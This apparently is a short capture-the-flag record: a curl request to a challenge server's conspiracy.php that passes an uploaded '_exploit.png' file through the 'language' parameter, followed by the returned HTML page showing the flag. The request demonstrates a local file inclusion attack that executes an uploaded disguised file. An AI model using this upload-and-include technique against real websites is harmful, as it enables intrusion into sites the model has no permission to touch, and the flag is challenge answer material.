 → ctf curl "http://challenge.ctf.games:32025/conspiracy.php?language=uploads/67c2252db47f9_exploit.png"
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>The John Hammond Conspiracy</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
     <div class="marquee">
        <p>How can one man have so many interests??!! Dinosaurs, golden age musicians, cybersecurity??!! MAKE IT MAKE SENSE </p>
    </div>
    <nav class="navbar">
        <ul>
            <li><a href="index.php">Home</a></li>
            <li><a href="conspiracy.php">The Conspiracy</a></li>
            <li><a href="upload.php">Upload Evidence</a></li>
            <li><a href="#contact">Contact Us</a></li>
        </ul>
    </nav>
    <div class="navbar">
        <a href="conspiracy.php?language=languages/english.php">English</a> |
        <a href="conspiracy.php?language=languages/french.php">French</a>
    </div>
    <div class="content">
        flag{6558608db040d1c64358ad536a8e06c6}
    </div>
</body>
</html>